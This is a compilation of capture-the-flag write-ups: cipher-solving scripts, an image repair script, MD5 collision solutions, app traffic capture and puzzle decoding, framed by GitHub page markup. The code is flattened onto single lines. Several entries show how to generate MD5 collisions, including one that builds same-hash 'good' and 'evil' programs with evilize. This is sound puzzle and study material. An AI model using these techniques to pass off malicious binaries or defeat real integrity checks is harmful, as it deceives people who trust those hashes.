<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/qqgnoe466263/My-PWN-Life/refs" cache-key="v0:1575277728.0" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="cXFnbm9lNDY2MjYzL015LVBXTi1MaWZl" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>My-PWN-Life</span></span></span><span>/</span><span><span>tutorial</span></span><span>/</span><span><span>BalsnCTF2020</span></span><span>/</span>diary<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>My-PWN-Life</span></span></span><span>/</span><span><span>tutorial</span></span><span>/</span><span><span>BalsnCTF2020</span></span><span>/</span>diary<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/qqgnoe466263/My-PWN-Life/tree-commit/ac545150c2bc5a1ea45bcaf2a2abd7c975610396/tutorial/BalsnCTF2020/diary" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/qqgnoe466263/My-PWN-Life/file-list/master/tutorial/BalsnCTF2020/diary"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>diary.zip</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>exploit.py</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
<template id="snippet-clipboard-copy-button"> <div class="zeroclipboard-container position-absolute right-0 top-0"> <clipboard-copy aria-label="Copy" class="ClipboardButton btn js-clipboard-copy m-2 p-0 tooltipped-no-delay" data-copy-feedback="Copied!" data-tooltip-direction="w"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-copy js-clipboard-copy-icon m-2"> <path fill-rule="evenodd" d="M0 6.75C0 5.784.784 5 1.75 5h1.5a.75.75 0 010 1.5h-1.5a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-1.5a.75.75 0 011.5 0v1.5A1.75 1.75 0 019.25 16h-7.5A1.75 1.75 0 010 14.25v-7.5z"></path><path fill-rule="evenodd" d="M5 1.75C5 .784 5.784 0 6.75 0h7.5C15.216 0 16 .784 16 1.75v7.5A1.75 1.75 0 0114.25 11h-7.5A1.75 1.75 0 015 9.25v-7.5zm1.75-.25a.25.25 0 00-.25.25v7.5c0 .138.112.25.25.25h7.5a.25.25 0 00.25-.25v-7.5a.25.25 0 00-.25-.25h-7.5z"></path></svg> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check js-clipboard-check-icon color-text-success d-none m-2"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> </clipboard-copy> </div></template>
</body></html>
|
Имеется сервис, который шифрует текстовые файлы (обязательно ASCII внутри и расширение .txt).
Позаливав в него несколько пробных файлов, становится понятно, что это разные вариации шифра перестановки. При длине открытого текста меньше требуемой в конец дописываются пробелы, а потом уже выполняется перестановка. Было 3 вариации шифра для разной длины открытого текста: 1) < 36; 2) < 1024; 3) < 10000 (хз, можно ли было залить больше 10к). Соответственно, на выходе всегда получается закрытый текст длиной 36, 1024 или 10000 символов.
Хотя первую вариацию шифра можно было прочитать и глазами (там, фактически, из правого нижнего угла заполнялась таблица 6х6 вверх и влево), с остальными было несколько сложнее сделать подобное. Чтобы долго не думать над закономерностями перестановки, я написал скрипты, которые по очереди закидывают на сервис тексты с символами в разных позициях и ищут их в ответе, чтобы понять, куда их перемещает шифр.
Вот пример скрипта для 3-ей вариации, с минимальными изменениями подойдет и для других:
```import requests, re
ALPHABET = '1234567890qwertyuiopasdfghjklzxcvbnmQWERTYUIOPASDFGHJKLZXCVBNM' # fix here souldn't be bigger than 36/1024/10k for different parts
def make(n): print('step', n) s = " "*(len(ALPHABET)*n) s+=ALPHABET s = s.ljust(1025, ' ') # fix here should be bigger than 36/1024/10k for different parts return sdef send(s): r = requests.post('https://zigzag.student2020tasks.ctf.su/upload', files={'file': ('qwe.txt', s)}) regexp = re.search('>([0-9a-zA-Z ]{10000})<', r.text) # fix here 36/1024/10k for different parts return regexp.group(1)
ans = []def getTable(): global ans step = 0 while step*len(ALPHABET)<10000: # fix here 36/1024/10k for different parts s = make(step) try: s = send(s) except: print('fail', ans) break for i in ALPHABET: ans.append(s.index(i)) step +=1getTable()
#ans=[.....]
enc = open('zigzag3_e2df5a7d69.txt.enc').read() # fix filenameend = ''for i in ans: end+= enc[i]print(end)``` |
Code resolving chall ^3^```from PIL import Image
folder_broken = "./QuickFix/"
total_frame = 100
png_header = "89504e470d0a1a0a0000000d"jpg_header = "ffd8ffe000104a4649460000000d"
def fix_magic_bytes(): # image size 20x20 -> flag image after concat with size 20 * 100 x 20 *100 flag = Image.new('RGB',(2000,2000))
for first in range(total_frame): for second in range(total_frame): fp_read = open("{}flag_{}_{}.jpg".format(folder_broken,first,second),"rb") hex_file_broken = (fp_read.read()).encode("hex")
hex_file_fixed = hex_file_broken.replace(jpg_header,png_header)
fp_write = open("temp.png","wb") fp_write.write(hex_file_fixed.decode("hex")) fp_write.close()
img_open = Image.open("temp.png") flag.paste(img_open,(first*20,second*20))
fp_read.close()
flag.save("flag.png") print "[+] Open flag.png to get flag"
if __name__ == '__main__': fix_magic_bytes()``` |
# Collision Course
## Task
Hello there,
I heard you are spreading rumors that hashing has some drawbacks. I don't believe it and I prove it! Go to http://web6.affinityctf.com/ and create 2 DIFFERENT files with the same md5 hash. Additionally, the files have to contain the phrase: "AFFCTF". File size limit is is 100000b.
Regards, Mr. Your-colleague-who-is-always-right
## Solution
On the website we can upload two files and send them to the server. It checks if they contain `AFFCTF` and that they are different. It then checks the md5 hash, which have to be equal. In the source we see references to `upload.php`.
It's probably this function: https://www.php.net/manual/en/function.md5-file.php
Trying it locally it's the md5sum of the file.
We now need a tool to calculate an md5sum collision. In this list of ctf-tools you can find a link to `fastcoll`: https://github.com/zardus/ctf-tools
It's actually `HashClash`: https://www.win.tue.nl/hashclash/
The source code is here: https://github.com/cr-marcstevens/hashclash
Now we use this tool to create a collision containing `AFFCTF` in files `first` and `second`:
```bash$ ./md5_fastcoll -p <(echo "AFFCTF") -o first secondMD5 collision generator v1.5by Marc Stevens (http://www.win.tue.nl/hashclash/)
Using output filenames: "first" and "second"Using prefixfile: "/dev/fd/63"Using initial value: 3914dc0610106b5376845f8b238e27d2
Generating first block: .......................Generating second block: S01..Running time: 5.6755 s$ md5sum first second7f232126cc679560653c43f77dfe6952 first7f232126cc679560653c43f77dfe6952 second```
Uploading them to the service:
```Checking, please wait...String found in the first fileString found in the second fileChecking if files are different...Files are differentChecking if files are MD5 Hash is the same for both files...MD5Hashes are the same. You were right. The flag is: AFFCTF{One_Way_Or_Another}``` |
## Collision Course - 500Description```textHello there,
I heard you are spreading rumors that hashing has some drawbacks. I don't believe it and I prove it! Go to http://web6.affinityctf.com/ and create 2 DIFFERENT files with the same md5 hash. Additionally, the files have to contain the phrase: "AFFCTF". File size limit is is 100000b.
Regards, Mr. Your-colleague-who-is-always-right```
#### SolutionThe goal is to generate two files with the same MD5 hash, which means study the collisions problem in md5.
After some time searching techniques for md5 collisions over the web, I found this [blog post](https://natmchugh.blogspot.com/2014/10/how-i-made-two-php-files-with-same-md5.html?m=1), which gave me the right way to solve the challenge.
It is very easy to create collisions in MD5 following the attack published by Wang in CRYPTO2004: [How to Break MD5 and Other Hash Functions](https://www.researchgate.net/publication/225230142_How_to_Break_MD5_and_Other_Hash_Functions).
1) First of all I created a file of exactly 64 bytes, that contains the string "AFFCTF". This because MD5, as other hash algorithms, operates on one block of data at a time (64 bytes in MD5s case), and then uses this value as the starting point for the next block.
```python dummy = "AFFCTFAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA" ```
2) Then I have to generate the md5 hash for this file. The problem is that generating the md5 hash with the basic command: `$ md5 input-file` the solution presented in the blog post doesn't work. This because the command adds some padding or extra information to the input file. For this reason, I used the script suggested in the blog post, that hash the file without additional padding or something like that. The script is available here: [MD5_no_padding.php](https://gist.github.com/natmchugh/fbea8efeced195a2acf2). * The result is: `ddda849c4796e007feff1a5f55ee183f`
3) Now we can use this hash as the initial value to find an MD5 collision. The fastest collision script suggested by the blog post is Marc Stevens *fastcoll* (see https://marc-stevens.nl/research/). I have downloaded the script here: https://github.com/brimstone/fastcoll. Inside that, there is also a Dockerfile that allows us to run the script in every OS. ```shell $ docker run --rm -it -v $PWD:/work -w /work -u $UID:$GID brimstone/fastcoll -i ddda849c4796e007feff1a5f55ee183f -o msg1 msg2
MD5 collision generator v1.5 by Marc Stevens (http://www.win.tue.nl/hashclash/)
Using output filenames: 'msg1' and 'msg2' Using initial value: ddda849c4796e007feff1a5f55ee183f
Generating first block: .............. Generating second block: S10............................................................... Running time: 4.91723 s ```
4) Now we have to concatenate the two message generated by the script with our file and the simpler way is to use cat command: `cat msg1 >> input-file`.
5) We can check if the files have the same md5 hash: ```shell $ md5 a.py b.py
MD5 (a.py) = dfe4111466b2d137b23c75a372d05ebd MD5 (b.py) = dfe4111466b2d137b23c75a372d05ebd ```
Ok they are equal, we are ready use the link in the description of the challenges. It open a web page where we can upload two files. Uploading the two files generated the site gave us the flag.
* **Flag**: `AFFCTF{One_way_Or_Another}` |
# Friends> Points: 997
## Description> The flag is created by putting it together
## SolutionApp>>> I set up a wireshark listener and started the app. It asks for data and shows the results in the app```POST /api/data HTTP/1.1Content-Type: application/x-www-form-urlencodedUser-Agent: Dalvik/2.1.0 (Linux; U; Android 7.1.1; ONEPLUS A3010 Build/NMF26F)Host: 37.152.186.157Connection: Keep-AliveAccept-Encoding: gzipContent-Length: 0
HTTP/1.1 200 OKServer: nginx/1.18.0 (Ubuntu)Content-Type: application/jsonTransfer-Encoding: chunkedConnection: keep-aliveCache-Control: no-cache, privateDate: Wed, 28 Oct 2020 08:19:30 GMTX-RateLimit-Limit: 60X-RateLimit-Remaining: 59Access-Control-Allow-Origin: *
[{"id":1,"name":"Bugs Bunny","avatar":"bugs_bunny.jpg","email":"[email protected]","address":"4617 Goodwin Avenue","gender":"male","age":"22","phone":"36213893021"},{"id":2,"name":"Mickey Mouse","avatar":"mickey_mouse.jpg","email":"[email protected]","address":"3844 Stiles Street","gender":"male","age":"28","phone":"12369532255"},{"id":4,"name":"Bart Simpson","avatar":"bart_simpson.jpg","email":"[email protected]","address":"2418 Loving Acres Road","gender":"male","age":"35","phone":"55634559910"},{"id":3,"name":"Popeye","avatar":"popeye.jpg","email":"[email protected]","address":"New Jersey popeye Street","gender":"male","age":"43","phone":"22361255893"},{"id":5,"name":"Patrick Star","avatar":"patrick_star.jpg","email":"[email protected]","address":"Richmond 2136 Queens Lane","gender":"male","age":"18","phone":"41223365236"},{"id":6,"name":"Homer Simpson","avatar":"homer_simpson.jpg","email":"[email protected]","address":"Timber Oak Drive","gender":"male","age":"47","phone":"99632531930"},{"id":7,"name":"Olive Oyl","avatar":"olive_oyl.jpg","email":"[email protected]","address":"Ocala Rhapsody Street","gender":"female","age":"52","phone":"89633366552"},{"id":8,"name":"Sylvester","avatar":"sylvester.jpg","email":"[email protected]","address":"Tigard 2285 Kincheloe Road","gender":"male","age":"31","phone":"77632351752"}]```But the phone number isn't shown...Concatenating them gives the flag## Flag> RaziCTF{3621389302112369532255556345599102236125589341223365236996325319308963336655277632351752} |
just download the file and run the faile in online morse decoer twice you will be able to identify the flag.
online morse code decoder: https://morsecode.world/international/decoder/audio-decoder-adaptive.html
flag: nactf{Q33n_0F_L4NGU4G3S} |
The image given had some symbols which were encoded in [Betamaze Cipher](https://www.dcode.fr/betamaze-cipher).
Flag : `RaziCTF{UC4NDRAWMAZ3SWITHITT00}` |
To solve this challenge we had to create two different files with the same md5. I downloaded the evilize tool from this link: https://www.mscs.dal.ca/~selinger/md5collision/.
1. I created a program with two different behaviors: main_good and main_evil2. I compiled it with goodevil: ```gcc myprogram.c goodevil.o -o my program```3. I created an initialization vector:```./evilize myprogram -i ```4. I created an MD5 collision using the previous IV:```./md5coll IV > init.txt```5. Generate a pair of programs with the same md5 and with the behaviorexplained in "myprogram":```./evilize myprogram -c init.txt -g good -e evil``` I verified that md5 was the same even if the programs are different:```> md5 bad good> MD5 (bad) = c4acfc4586ce3f2a6c8ac31f9267ee04> MD5 (good) = c4acfc4586ce3f2a6c8ac31f9267ee04```Inserting these two files on the url given by the challenge text, i obtained the flag: **AFFCTF{One_Way_Or_Another}**. |
# Bashing My Head
 
```txtThis program won't let me get in! It says im not a bot, but I believe I am! I think so, because I can't solve captchas. Are you bot level brain?
nc cyberyoddha.baycyber.net 10006
- YoshiBoi#2008```
---
Ok... this essentially was a scripting challenge ^^.
Once you actually connected via `netcat` you could see that you had to complete some sort of quiz in order to retrieve the flag.
You can find our final python script that solves the quiz [here](./solve.py), but here's a short explanation of how you can solve the individual questions:
* **Quick, decrypt this: _some_base64_!**
Ok this one wasn't to complicated ... You simply had to decode the base64 string and return the result.
* **Supa ez. Is it possible for p to equal _some_number_? [y/n]**
All you had to do on this one was to check, whether or not the provided _some_number_ is prime. If it is, return `y` otherwise `n`.
* **Quick give me the p and q (where p < q) values for when n is _some_number_!**
Calculate and return _some_number_'s prime factors. Be mindful that you have to return them individually.
* **Now tell me if it is possible for n to equal _some_number_! [y/n]**
Simply check, whether or not the given _some_number_ has exactly two primefactors.
* **Tell me ϕ whe n is _some_number_!**
Calculate the given _some_number_'s prime factors (p and q) and then use those two to calculate phi with: `ϕ = (p-1) * (q-1)`.
* **Is it possible for ϕ to be _some_number_ when e is _some_other_number_? [y/n]**
Check, whether or not _some_number_ and _some_other_number_ are co-prime, i.e. their greatest common divisor is 1.
_Answering this question was a bit buggy sometimes, so... you might have to try more than once ... ^^_
If you implemented all the questions and answers above, nothing could stop you from getting the flag (assuming that you ran the script often enough ... ^^): `CYCTF{tru3_1337_b4$h!ng_t@13nt_r1ght_h3r3}` |
I started analyzing the title of the crypto challenge, and i found out that Hongqiao is the name of an airport of Shangai and its code it's SHA.So i looked for an online tool that could decrypt SHA and using https://md5hashing.net/ i found out the key which was:**"AFFCTF{Unimaginatively}"** which was encrypted using SHA1. |
<html lang="en" data-color-mode="auto" data-light-theme="light" data-dark-theme="dark"> <head> <meta charset="utf-8"> <link rel="dns-prefetch" href="https://github.githubassets.com"> <link rel="dns-prefetch" href="https://avatars.githubusercontent.com"> <link rel="dns-prefetch" href="https://github-cloud.s3.amazonaws.com"> <link rel="dns-prefetch" href="https://user-images.githubusercontent.com/"> <link rel="preconnect" href="https://github.githubassets.com" crossorigin> <link rel="preconnect" href="https://avatars.githubusercontent.com">
<link crossorigin="anonymous" media="all" integrity="sha512-L06pZD/4Yecj8D8pY5aYfA7oKG6CI8/hlx2K9ZlXOS/j5TnYEjrusaVa9ZIb9O3/tBHmnRFLzaC1ixcafWtaAg==" rel="stylesheet" href="https://github.githubassets.com/assets/light-2f4ea9643ff861e723f03f296396987c.css" /><link crossorigin="anonymous" media="all" integrity="sha512-xcx3R1NmKjgOAE2DsCHYbus068pwqr4i3Xaa1osduISrxqYFi3zIaBLqjzt5FM9VSHqFN7mneFXK73Z9a2QRJg==" rel="stylesheet" href="https://github.githubassets.com/assets/dark-c5cc774753662a380e004d83b021d86e.css" /><link data-color-theme="dark_dimmed" crossorigin="anonymous" media="all" integrity="sha512-xlDV9el7Cjd+KTSbwspx+c8its28uxn++hLZ9pqYYo1zOVcpLPlElTo42iA/8gV3xYfLvgqRZ3dQPxHCu4UaOQ==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_dimmed-c650d5f5e97b0a377e29349bc2ca71f9.css" /><link data-color-theme="dark_high_contrast" crossorigin="anonymous" media="all" integrity="sha512-jkzjbgytRSAyC4EMcrdpez+aJ2CROSpfemvgO2TImxO6XgWWHNG2qSr2htlD1SL78zfuPXb+iXaVTS5jocG0DA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_high_contrast-8e4ce36e0cad4520320b810c72b7697b.css" /><link data-color-theme="dark_colorblind" crossorigin="anonymous" media="all" integrity="sha512-FzS8HhJ7XSHmx/dBll4FYlvu+8eivvb7jnttZy9KM5plsMkgbEghYKJszrFFauqQvv7ezYdbk7v/d8UtdjG9rw==" rel="stylesheet" data-href="https://github.githubassets.com/assets/dark_colorblind-1734bc1e127b5d21e6c7f741965e0562.css" /><link data-color-theme="light_colorblind" crossorigin="anonymous" media="all" integrity="sha512-IpkvxndMpMcO4paMJl83lYTcy18jv2jqG7mHZnTfr9HRV09iMhuQ/HrE+4mQO2nshL7ZLejO1OiVNDQkyVFOCA==" rel="stylesheet" data-href="https://github.githubassets.com/assets/light_colorblind-22992fc6774ca4c70ee2968c265f3795.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-4hzfg/znP4UxIOUt/r3SNYEZ6jBPJIS6PH4VC26tE0Nd4xAymMC3KXDaC9YITfG4fhyfxuB1YnDHo1H2iUwsfg==" rel="stylesheet" href="https://github.githubassets.com/assets/frameworks-e21cdf83fce73f853120e52dfebdd235.css" /> <link crossorigin="anonymous" media="all" integrity="sha512-sT0AyFLl78shyaRWRXOw8uwRSnR+7tURIXoJwVYadATkrqeWfze5y/tOu8MS1mbzUKl6pgLjfEdT+U8bwBJHfQ==" rel="stylesheet" href="https://github.githubassets.com/assets/behaviors-b13d00c852e5efcb21c9a4564573b0f2.css" /> <link crossorigin="anonymous" media="all" 